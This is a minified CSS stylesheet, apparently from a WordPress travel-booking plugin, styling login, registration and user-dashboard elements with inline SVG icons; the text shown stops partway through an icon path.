.wpte-lrf-left,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-right{width:100%}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-right{width:unset;flex:1}}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left{display:flex;flex-direction:column}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left .wpte-lrf-left-top{flex:1}.wpte-lrf-wrap .wpte-lrf .wpte-divider{margin:20px 0;display:flex;justify-content:center;align-items:center;font-size:14px;color:rgba(28,32,17,.5);position:relative;width:100%}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before,.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{content:"";width:calc(50% - 16px);height:0;border-top:1px solid rgba(28,32,17,.08);position:absolute;top:50%;transform:translateY(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before{left:0}.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{right:0}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-divider{margin:0 56px;width:auto}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before,.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{width:0;height:calc(50% - 16px);border-left:1px solid rgba(28,32,17,.08);left:50%;transform:translateX(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before{top:0}.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{top:auto;bottom:0}}.wpte-lrf-wrap .wpte-lrf .wpte-spacer{margin:20px 0}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-spacer{margin:0 30px}}.wpte-lrf-wrap .wpte-lrf #rememberme{display:none}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-title{font-size:28px;font-weight:500;margin:0 0 8px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-desc{font-size:16px;margin-top:0}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-desc p{margin:0}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field{margin:0 0 22px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field label{font-size:16px;font-weight:normal;margin:0 0 8px;display:block}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field label .required{color:#eb5757}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-error{border-color:#eb5757}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list{margin:0 !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list li{margin:8px 0 0;font-size:14px;line-height:1.75;color:#eb5757;position:relative;padding-left:20px !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list li::before{content:"";width:1em !important;height:1em !important;background-color:#eb5757 !important;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M6.99978 9.33335C6.88441 9.33335 6.77162 9.36756 6.67569 9.43166C6.57977 9.49576 6.505 9.58686 6.46085 9.69345C6.4167 9.80004 6.40514 9.91733 6.42765 10.0305C6.45016 10.1436 6.50572 10.2476 6.5873 10.3292C6.66888 10.4107 6.77282 10.4663 6.88597 10.4888C6.99913 10.5113 7.11642 10.4998 7.22301 10.4556C7.3296 10.4115 7.4207 10.3367 7.4848 10.2408C7.5489 10.1448 7.58311 10.0321 7.58311 9.91668C7.58311 9.76197 7.52165 9.6136 7.41226 9.5042C7.30286 9.39481 7.15449 9.33335 6.99978 9.33335ZM13.2239 10.1908L8.52811 2.02418C8.37633 1.75207 8.15465 1.52541 7.88597 1.36762C7.61729 1.20984 7.31136 1.12665 6.99978 1.12665C6.68819 1.12665 6.38226 1.20984 6.11358 1.36762C5.8449 1.52541 5.62322 1.75207 5.47144 2.02418L0.804778 10.1908C0.647742 10.4557 0.563361 10.7573 0.560154 11.0652C0.556946 11.373 0.635026 11.6763 0.786511 11.9444C0.937996 12.2124 1.15752 12.4358 1.42293 12.5919C1.68833 12.7479 1.99022 12.8312 2.29811 12.8334H11.7014C12.0118 12.8364 12.3174 12.7569 12.5869 12.6029C12.8564 12.4489 13.0801 12.226 13.235 11.9571C13.39 11.6881 13.4706 11.3828 13.4687 11.0725C13.4667 10.7621 13.3823 10.4578 13.2239 10.1908ZM12.2148 11.3575C12.1636 11.4485 12.089 11.5241 11.9988 11.5764C11.9085 11.6287 11.8058 11.6559 11.7014 11.655H2.29811C2.19376 11.6559 2.09109 11.6287 2.0008 11.5764C1.91051 11.5241 1.83591 11.4485 1.78478 11.3575C1.73358 11.2688 1.70663 11.1682 1.70663 11.0658C1.70663 10.9635 1.73358 10.8629 1.78478 10.7742L6.45144 2.60752C6.5004 2.51196 6.57477 2.43178 6.66637 2.37578C6.75797 2.31979 6.86325 2.29016 6.97061 2.29016C7.07797 2.29016 7.18325 2.31979 7.27485 2.37578C7.36645 2.43178 7.44083 2.51196 7.48978 2.60752L12.1856 10.7742C12.2435 10.8616 12.2767 10.963 12.2819 11.0677C12.287 11.1724 12.2638 11.2765 12.2148 11.3692V11.3575ZM6.99978 4.66668C6.84507 4.66668 6.69669 4.72814 6.5873 4.83754C6.4779 4.94693 6.41644 5.09531 6.41644 5.25002V7.58335C6.41644 7.73806 6.4779 7.88643 6.5873 7.99583C6.69669 8.10523 6.84507 8.16668 6.99978 8.16668C7.15449 8.16668 7.30286 8.10523 7.41226 7.99583C7.52165 7.88643 7.58311 7.73806 7.58311 7.58335V5.25002C7.58311 5.09531 7.52165 4.94693 7.41226 4.83754C7.30286 4.72814 7.15449 4.66668 6.99978 4.66668Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M6.99978 9.33335C6.88441 9.33335 6.77162 9.36756 6.67569 9.43166C6.57977 9.49576 6.505 9.58686 6.46085 9.69345C6.4167 9.80004 6.40514 9.91733 6.42765 10.0305C6.45016 10.1436 6.50572 10.2476 6.5873 10.3292C6.66888 10.4107 6.77282 10.4663 6.88597 10.4888C6.99913 10.5113 7.11642 10.4998 7.22301 10.4556C7.3296 10.4115 7.4207 10.3367 7.4848 10.2408C7.5489 10.1448 7.58311 10.0321 7.58311 9.91668C7.58311 9.76197 7.52165 9.6136 7.41226 9.5042C7.30286 9.39481 7.15449 9.33335 6.99978 9.33335ZM13.2239 10.1908L8.52811 2.02418C8.37633 1.75207 8.15465 1.52541 7.88597 1.36762C7.61729 1.20984 7.31136 1.12665 6.99978 1.12665C6.68819 1.12665 6.38226 1.20984 6.11358 1.36762C5.8449 1.52541 5.62322 1.75207 5.47144 2.02418L0.804778 10.1908C0.647742 10.4557 0.563361 10.7573 0.560154 11.0652C0.556946 11.373 0.635026 11.6763 0.786511 11.9444C0.937996 12.2124 1.15752 12.4358 1.42293 12.5919C1.68833 12.7479 1.99022 12.8312 2.29811 12.8334H11.7014C12.0118 12.8364 12.3174 12.7569 12.5869 12.6029C12.8564 12.4489 13.0801 12.226 13.235 11.9571C13.39 11.6881 13.4706 11.3828 13.4687 11.0725C13.4667 10.7621 13.3823 10.4578 13.2239 10.1908ZM12.2148 11.3575C12.1636 11.4485 12.089 11.5241 11.9988 11.5764C11.9085 11.6287 11.8058 11.6559 11.7014 11.655H2.29811C2.19376 11.6559 2.09109 11.6287 2.0008 11.5764C1.91051 11.5241 1.83591 11.4485 1.78478 11.3575C1.73358 11.2688 1.70663 11.1682 1.70663 11.0658C1.70663 10.9635 1.73358 10.8629 1.78478 10.7742L6.45144 2.60752C6.5004 2.51196 6.57477 2.43178 6.66637 2.37578C6.75797 2.31979 6.86325 2.29016 6.97061 2.29016C7.07797 2.29016 7.18325 2.31979 7.27485 2.37578C7.36645 2.43178 7.44083 2.51196 7.48978 2.60752L12.1856 10.7742C12.2435 10.8616 12.2767 10.963 12.2819 11.0677C12.287 11.1724 12.2638 11.2765 12.2148 11.3692V11.3575ZM6.99978 4.66668C6.84507 4.66668 6.69669 4.72814 6.5873 4.83754C6.4779 4.94693 6.41644 5.09531 6.41644 5.25002V7.58335C6.41644 7.73806 6.4779 7.88643 6.5873 7.99583C6.69669 8.10523 6.84507 8.16668 6.99978 8.16668C7.15449 8.16668 7.30286 8.10523 7.41226 7.99583C7.52165 7.88643 7.58311 7.73806 7.58311 7.58335V5.25002C7.58311 5.09531 7.52165 4.94693 7.41226 4.83754C7.30286 4.72814 7.15449 4.66668 6.99978 4.66668Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;left:0;top:5px !important;border-radius:0 !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;font-size:14px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label{line-height:1}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label::before,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label::after{top:50%;transform:translateY(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme a:hover{text-decoration-style:dotted}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field input[type=submit]{font-size:16px;font-weight:600;line-height:1.25;padding:16px 32px;height:unset;text-transform:uppercase;background-color:var(--primary-color);color:#fff}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field input[type=submit]:hover{opacity:.8}.wpte-lrf-wrap .wpte-lrf-head{text-align:left}.wpte-lrf-wrap .wpte-lrf-head:last-child{margin-bottom:0}.wte-social-login-wrapper{color:rgba(0,0,0,.54)}.wte-social-login-wrapper a{display:flex;border:1px solid rgba(28,32,17,.1);border-radius:10px;justify-content:center;align-items:center;text-decoration:none !important;font-size:16px;line-height:1.445;font-weight:500;padding:13px 16px;margin:12px 0;color:rgba(0,0,0,.54) !important;background-color:#fff;text-align:center}@media(min-width: 768px){.wte-social-login-wrapper a{font-size:18px}}.wte-social-login-wrapper a .social-icon{line-height:1;display:inline-block;margin-right:16px;font-size:24px}.wte-social-login-wrapper a .social-icon svg{width:1em;height:1em;vertical-align:top}.wte-social-login-wrapper a:hover{color:inherit}.wte-social-login-wrapper a.login-with-facebook{background-color:#1877f2;color:#fff !important}.wte-social-login-wrapper a.login-with-linkedin{color:#fff !important;background-color:#0177b5;padding:0 16px 0 0;overflow:hidden}.wte-social-login-wrapper a.login-with-linkedin .social-icon{font-size:54px;margin-right:auto;color:#0177b5}.wte-social-login-wrapper a.login-with-linkedin .social-icon svg{filter:drop-shadow(2px 0 0 rgba(0, 0, 0, 0.25))}.wte-social-login-wrapper a.login-with-linkedin .social-label{flex:1}.wp-container-7>:where(:not(.alignleft):not(.alignright)){max-width:1170px !important}.wp-travel-engine-error-msg,.wp-travel-engine-success-msg{margin:16px 0}.wpte-back-btn{text-decoration:none;display:inline-block;font-size:16px;font-weight:600;color:var(--primary-color);margin:0 0 24px}.wpte-back-btn svg{margin-right:8px;transition:all .3s ease}.wpte-back-btn:hover svg{transform:translateX(-5px)}.wpte-lrf-btn,.wpte-lrf-btn:visited{text-align:center;font-size:16px;line-height:1.5;font-weight:600;padding:16px;border-radius:4px;text-transform:uppercase;border:1px solid var(--primary-color);color:#fff;background-color:var(--primary-color);margin:0 16px 16px 0;padding-left:32px;padding-right:32px}.wpte-lrf-btn.cancel-btn,.wpte-lrf-btn:visited.cancel-btn{background:none;color:var(--primary-color)}.wpte-lrf-btn:hover,.wpte-lrf-btn:visited:hover{color:var(--primary-color)}.wpte-dashboard{box-shadow:none}.wpte-dashboard .wpte-lrf-head{padding:0 0 40px;margin:0 0 40px;border-bottom:1px solid #f2f2f2;text-align:left;background:none}.wpte-dashboard .wpte-lrf-head .wpte-lrf-userprogile{max-width:unset;width:100%}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout{font-weight:600;font-size:16px;line-height:1.5;text-decoration:none;display:inline-flex;align-items:center;color:#a4a6a0;padding:8px 24px;border:1px solid #a4a6a0;border-radius:4px}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout::before{content:"";width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2720%27 viewBox=%270 0 16 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 10C0 10.2652 0.105357 10.5196 0.292893 10.7071C0.48043 10.8946 0.734784 11 1 11H8.59L6.29 13.29C6.19627 13.383 6.12188 13.4936 6.07111 13.6154C6.02034 13.7373 5.9942 13.868 5.9942 14C5.9942 14.132 6.02034 14.2627 6.07111 14.3846C6.12188 14.5064 6.19627 14.617 6.29 14.71C6.38296 14.8037 6.49356 14.8781 6.61542 14.9289C6.73728 14.9797 6.86799 15.0058 7 15.0058C7.13201 15.0058 7.26272 14.9797 7.38458 14.9289C7.50644 14.8781 7.61704 14.8037 7.71 14.71L11.71 10.71C11.801 10.6149 11.8724 10.5028 11.92 10.38C12.02 10.1365 12.02 9.86346 11.92 9.62C11.8724 9.49725 11.801 9.3851 11.71 9.29L7.71 5.29C7.61676 5.19676 7.50607 5.1228 7.38425 5.07234C7.26243 5.02188 7.13186 4.99591 7 4.99591C6.86814 4.99591 6.73757 5.02188 6.61575 5.07234C6.49393 5.1228 6.38324 5.19676 6.29 5.29C6.19676 5.38324 6.1228 5.49393 6.07234 5.61575C6.02188 5.73757 5.99591 5.86814 5.99591 6C5.99591 6.13186 6.02188 6.26243 6.07234 6.38425C6.1228 6.50607 6.19676 6.61676 6.29 6.71L8.59 9H1C0.734784 9 0.48043 9.10536 0.292893 9.29289C0.105357 9.48043 0 9.73478 0 10V10ZM13 0H3C2.20435 0 1.44129 0.316071 0.87868 0.87868C0.316071 1.44129 0 2.20435 0 3V6C0 6.26522 0.105357 6.51957 0.292893 6.70711C0.48043 6.89464 0.734784 7 1 7C1.26522 7 1.51957 6.89464 1.70711 6.70711C1.89464 6.51957 2 6.26522 2 6V3C2 2.73478 2.10536 2.48043 2.29289 2.29289C2.48043 2.10536 2.73478 2 3 2H13C13.2652 2 13.5196 2.10536 13.7071 2.29289C13.8946 2.48043 14 2.73478 14 3V17C14 17.2652 13.8946 17.5196 13.7071 17.7071C13.5196 17.8946 13.2652 18 13 18H3C2.73478 18 2.48043 17.8946 2.29289 17.7071C2.10536 17.5196 2 17.2652 2 17V14C2 13.7348 1.89464 13.4804 1.70711 13.2929C1.51957 13.1054 1.26522 13 1 13C0.734784 13 0.48043 13.1054 0.292893 13.2929C0.105357 13.4804 0 13.7348 0 14V17C0 17.7956 0.316071 18.5587 0.87868 19.1213C1.44129 19.6839 2.20435 20 3 20H13C13.7956 20 14.5587 19.6839 15.1213 19.1213C15.6839 18.5587 16 17.7956 16 17V3C16 2.20435 15.6839 1.44129 15.1213 0.87868C14.5587 0.316071 13.7956 0 13 0Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2720%27 viewBox=%270 0 16 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 10C0 10.2652 0.105357 10.5196 0.292893 10.7071C0.48043 10.8946 0.734784 11 1 11H8.59L6.29 13.29C6.19627 13.383 6.12188 13.4936 6.07111 13.6154C6.02034 13.7373 5.9942 13.868 5.9942 14C5.9942 14.132 6.02034 14.2627 6.07111 14.3846C6.12188 14.5064 6.19627 14.617 6.29 14.71C6.38296 14.8037 6.49356 14.8781 6.61542 14.9289C6.73728 14.9797 6.86799 15.0058 7 15.0058C7.13201 15.0058 7.26272 14.9797 7.38458 14.9289C7.50644 14.8781 7.61704 14.8037 7.71 14.71L11.71 10.71C11.801 10.6149 11.8724 10.5028 11.92 10.38C12.02 10.1365 12.02 9.86346 11.92 9.62C11.8724 9.49725 11.801 9.3851 11.71 9.29L7.71 5.29C7.61676 5.19676 7.50607 5.1228 7.38425 5.07234C7.26243 5.02188 7.13186 4.99591 7 4.99591C6.86814 4.99591 6.73757 5.02188 6.61575 5.07234C6.49393 5.1228 6.38324 5.19676 6.29 5.29C6.19676 5.38324 6.1228 5.49393 6.07234 5.61575C6.02188 5.73757 5.99591 5.86814 5.99591 6C5.99591 6.13186 6.02188 6.26243 6.07234 6.38425C6.1228 6.50607 6.19676 6.61676 6.29 6.71L8.59 9H1C0.734784 9 0.48043 9.10536 0.292893 9.29289C0.105357 9.48043 0 9.73478 0 10V10ZM13 0H3C2.20435 0 1.44129 0.316071 0.87868 0.87868C0.316071 1.44129 0 2.20435 0 3V6C0 6.26522 0.105357 6.51957 0.292893 6.70711C0.48043 6.89464 0.734784 7 1 7C1.26522 7 1.51957 6.89464 1.70711 6.70711C1.89464 6.51957 2 6.26522 2 6V3C2 2.73478 2.10536 2.48043 2.29289 2.29289C2.48043 2.10536 2.73478 2 3 2H13C13.2652 2 13.5196 2.10536 13.7071 2.29289C13.8946 2.48043 14 2.73478 14 3V17C14 17.2652 13.8946 17.5196 13.7071 17.7071C13.5196 17.8946 13.2652 18 13 18H3C2.73478 18 2.48043 17.8946 2.29289 17.7071C2.10536 17.5196 2 17.2652 2 17V14C2 13.7348 1.89464 13.4804 1.70711 13.2929C1.51957 13.1054 1.26522 13 1 13C0.734784 13 0.48043 13.1054 0.292893 13.2929C0.105357 13.4804 0 13.7348 0 14V17C0 17.7956 0.316071 18.5587 0.87868 19.1213C1.44129 19.6839 2.20435 20 3 20H13C13.7956 20 14.5587 19.6839 15.1213 19.1213C15.6839 18.5587 16 17.7956 16 17V3C16 2.20435 15.6839 1.44129 15.1213 0.87868C14.5587 0.316071 13.7956 0 13 0Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;display:inline-block;margin-right:12px}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout svg{display:none}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout:hover{color:#222;border-color:#222}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;position:relative}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a{display:flex;align-items:center;text-decoration:none;color:inherit}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .avatar{width:100px;height:100px;-o-object-fit:cover;object-fit:cover;flex-basis:100px;border-radius:50%;margin-right:24px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .avatar{width:120px;height:120px}}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .wpte-lrf-title{font-size:35px;line-height:1.2;font-weight:500;padding-bottom:50px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .wpte-lrf-title{padding-bottom:0}}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned{width:70%}}@media(max-width: 767px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-right-aligned{position:absolute;bottom:0;left:124px}}.wpte-dashboard .wpte-lrf-head .wpte-user-description-wrapper{margin:16px 0 0}.wpte-dashboard .wpte-lrf-head .wpte-user-description-wrapper p{margin:0}.wpte-dashboard .wpte-lrf-content-area{background:none;gap:30px;display:flex !important}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{padding-top:0;width:100%;max-width:unset;align-self:flex-start;background:#fff;border-radius:8px;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);padding:0}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{max-width:23%;padding:24px 0}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab{padding:16px 25px;font-size:18px;font-weight:500;line-height:1.4;color:#777970;background:none;display:inline-flex;flex-wrap:wrap;align-items:center;margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab::before{content:"";width:1em;height:1em;background-color:currentColor;display:inline-block;margin-right:8px;font-size:24px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-bookings::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 10.5C8.73478 10.5 8.48043 10.6054 8.29289 10.7929C8.10536 10.9804 8 11.2348 8 11.5V13.5C8 13.7652 8.10536 14.0196 8.29289 14.2071C8.48043 14.3946 8.73478 14.5 9 14.5C9.26522 14.5 9.51957 14.3946 9.70711 14.2071C9.89464 14.0196 10 13.7652 10 13.5V11.5C10 11.2348 9.89464 10.9804 9.70711 10.7929C9.51957 10.6054 9.26522 10.5 9 10.5ZM21 11.5C21.2652 11.5 21.5196 11.3946 21.7071 11.2071C21.8946 11.0196 22 10.7652 22 10.5V6.5C22 6.23478 21.8946 5.98043 21.7071 5.79289C21.5196 5.60536 21.2652 5.5 21 5.5H3C2.73478 5.5 2.48043 5.60536 2.29289 5.79289C2.10536 5.98043 2 6.23478 2 6.5V10.5C2 10.7652 2.10536 11.0196 2.29289 11.2071C2.48043 11.3946 2.73478 11.5 3 11.5C3.26522 11.5 3.51957 11.6054 3.70711 11.7929C3.89464 11.9804 4 12.2348 4 12.5C4 12.7652 3.89464 13.0196 3.70711 13.2071C3.51957 13.3946 3.26522 13.5 3 13.5C2.73478 13.5 2.48043 13.6054 2.29289 13.7929C2.10536 13.9804 2 14.2348 2 14.5V18.5C2 18.7652 2.10536 19.0196 2.29289 19.2071C2.48043 19.3946 2.73478 19.5 3 19.5H21C21.2652 19.5 21.5196 19.3946 21.7071 19.2071C21.8946 19.0196 22 18.7652 22 18.5V14.5C22 14.2348 21.8946 13.9804 21.7071 13.7929C21.5196 13.6054 21.2652 13.5 21 13.5C20.7348 13.5 20.4804 13.3946 20.2929 13.2071C20.1054 13.0196 20 12.7652 20 12.5C20 12.2348 20.1054 11.9804 20.2929 11.7929C20.4804 11.6054 20.7348 11.5 21 11.5ZM20 9.68C19.4208 9.8902 18.9205 10.2736 18.5668 10.7782C18.2132 11.2827 18.0235 11.8839 18.0235 12.5C18.0235 13.1161 18.2132 13.7173 18.5668 14.2218C18.9205 14.7264 19.4208 15.1098 20 15.32V17.5H10C10 17.2348 9.89464 16.9804 9.70711 16.7929C9.51957 16.6054 9.26522 16.5 9 16.5C8.73478 16.5 8.48043 16.6054 8.29289 16.7929C8.10536 16.9804 8 17.2348 8 17.5H4V15.32C4.57915 15.1098 5.07954 14.7264 5.43316 14.2218C5.78678 13.7173 5.97648 13.1161 5.97648 12.5C5.97648 11.8839 5.78678 11.2827 5.43316 10.7782C5.07954 10.2736 4.57915 9.8902 4 9.68V7.5H8C8 7.76522 8.10536 8.01957 8.29289 8.20711C8.48043 8.39464 8.73478 8.5 9 8.5C9.26522 8.5 9.51957 8.39464 9.70711 8.20711C9.89464 8.01957 10 7.76522 10 7.5H20V9.68Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 10.5C8.73478 10.5 8.48043 10.6054 8.29289 10.7929C8.10536 10.9804 8 11.2348 8 11.5V13.5C8 13.7652 8.10536 14.0196 8.29289 14.2071C8.48043 14.3946 8.73478 14.5 9 14.5C9.26522 14.5 9.51957 14.3946 9.70711 14.2071C9.89464 14.0196 10 13.7652 10 13.5V11.5C10 11.2348 9.89464 10.9804 9.70711 10.7929C9.51957 10.6054 9.26522 10.5 9 10.5ZM21 11.5C21.2652 11.5 21.5196 11.3946 21.7071 11.2071C21.8946 11.0196 22 10.7652 22 10.5V6.5C22 6.23478 21.8946 5.98043 21.7071 5.79289C21.5196 5.60536 21.2652 5.5 21 5.5H3C2.73478 5.5 2.48043 5.60536 2.29289 5.79289C2.10536 5.98043 2 6.23478 2 6.5V10.5C2 10.7652 2.10536 11.0196 2.29289 11.2071C2.48043 11.3946 2.73478 11.5 3 11.5C3.26522 11.5 3.51957 11.6054 3.70711 11.7929C3.89464 11.9804 4 12.2348 4 12.5C4 12.7652 3.89464 13.0196 3.70711 13.2071C3.51957 13.3946 3.26522 13.5 3 13.5C2.73478 13.5 2.48043 13.6054 2.29289 13.7929C2.10536 13.9804 2 14.2348 2 14.5V18.5C2 18.7652 2.10536 19.0196 2.29289 19.2071C2.48043 19.3946 2.73478 19.5 3 19.5H21C21.2652 19.5 21.5196 19.3946 21.7071 19.2071C21.8946 19.0196 22 18.7652 22 18.5V14.5C22 14.2348 21.8946 13.9804 21.7071 13.7929C21.5196 13.6054 21.2652 13.5 21 13.5C20.7348 13.5 20.4804 13.3946 20.2929 13.2071C20.1054 13.0196 20 12.7652 20 12.5C20 12.2348 20.1054 11.9804 20.2929 11.7929C20.4804 11.6054 20.7348 11.5 21 11.5ZM20 9.68C19.4208 9.8902 18.9205 10.2736 18.5668 10.7782C18.2132 11.2827 18.0235 11.8839 18.0235 12.5C18.0235 13.1161 18.2132 13.7173 18.5668 14.2218C18.9205 14.7264 19.4208 15.1098 20 15.32V17.5H10C10 17.2348 9.89464 16.9804 9.70711 16.7929C9.51957 16.6054 9.26522 16.5 9 16.5C8.73478 16.5 8.48043 16.6054 8.29289 16.7929C8.10536 16.9804 8 17.2348 8 17.5H4V15.32C4.57915 15.1098 5.07954 14.7264 5.43316 14.2218C5.78678 13.7173 5.97648 13.1161 5.97648 12.5C5.97648 11.8839 5.78678 11.2827 5.43316 10.7782C5.07954 10.2736 4.57915 9.8902 4 9.68V7.5H8C8 7.76522 8.10536 8.01957 8.29289 8.20711C8.48043 8.39464 8.73478 8.5 9 8.5C9.26522 8.5 9.51957 8.39464 9.70711 8.20711C9.89464 8.01957 10 7.76522 10 7.5H20V9.68Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-address::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12 2.5C10.466 2.49993 8.95266 2.85274 7.57691 3.53113C6.20116 4.20952 4.99992 5.19531 4.0661 6.41222C3.13229 7.62914 2.49094 9.04457 2.19168 10.549C1.89241 12.0535 1.94325 13.6066 2.34026 15.0882C2.73727 16.5699 3.46982 17.9403 4.48121 19.0936C5.49261 20.2468 6.75576 21.1519 8.17293 21.7389C9.5901 22.3259 11.1233 22.5789 12.6539 22.4786C14.1846 22.3782 15.6716 21.927 17 21.16C17.1195 21.0975 17.2251 21.0114 17.3105 20.907C17.3959 20.8027 17.4592 20.6821 17.4968 20.5525C17.5344 20.423 17.5454 20.2872 17.5291 20.1533C17.5129 20.0194 17.4697 19.8902 17.4022 19.7735C17.3347 19.6567 17.2443 19.5548 17.1364 19.4739C17.0285 19.393 16.9053 19.3347 16.7743 19.3026C16.6433 19.2705 16.5072 19.2653 16.3741 19.2872C16.241 19.3091 16.1138 19.3576 16 19.43C14.4749 20.3105 12.7019 20.6632 10.956 20.4334C9.21003 20.2036 7.5887 19.4041 6.34342 18.159C5.09813 16.9138 4.29848 15.2926 4.06848 13.5467C3.83848 11.8008 4.19097 10.0277 5.0713 8.50257C5.95163 6.97741 7.31059 5.78532 8.93745 5.11119C10.5643 4.43706 12.3681 4.31855 14.0692 4.77404C15.7703 5.22953 17.2735 6.23358 18.3458 7.63046C19.4181 9.02734 19.9996 10.739 20 12.5V13.25C20 13.7141 19.8156 14.1592 19.4874 14.4874C19.1592 14.8156 18.7141 15 18.25 15C17.7858 15 17.3407 14.8156 17.0125 14.4874C16.6843 14.1592 16.5 13.7141 16.5 13.25V9C16.5 8.73478 16.3946 8.48043 16.2071 8.29289C16.0195 8.10536 15.7652 8 15.5 8C15.2674 7.99483 15.0403 8.07088 14.8578 8.21507C14.6753 8.35926 14.5487 8.56257 14.5 8.79C13.7649 8.28158 12.8937 8.0063 12 8C11.2471 7.991 10.5041 8.17102 9.83882 8.5236C9.17359 8.87617 8.60745 9.39001 8.19226 10.0181C7.77706 10.6461 7.52609 11.3683 7.46231 12.1185C7.39854 12.8687 7.524 13.6229 7.82722 14.312C8.13044 15.0011 8.60171 15.6032 9.19788 16.063C9.79405 16.5228 10.4961 16.8257 11.2396 16.9439C11.9832 17.0621 12.7445 16.9918 13.4539 16.7396C14.1632 16.4873 14.798 16.0611 15.3 15.5C15.7751 16.1153 16.4302 16.5673 17.1741 16.793C17.918 17.0188 18.7138 17.0071 19.4508 16.7596C20.1877 16.5121 20.8292 16.0411 21.2861 15.4121C21.743 14.7831 21.9925 14.0274 22 13.25V12.5C22 11.1868 21.7413 9.88642 21.2387 8.67317C20.7362 7.45991 19.9996 6.35752 19.071 5.42893C18.1424 4.50035 17.04 3.76375 15.8268 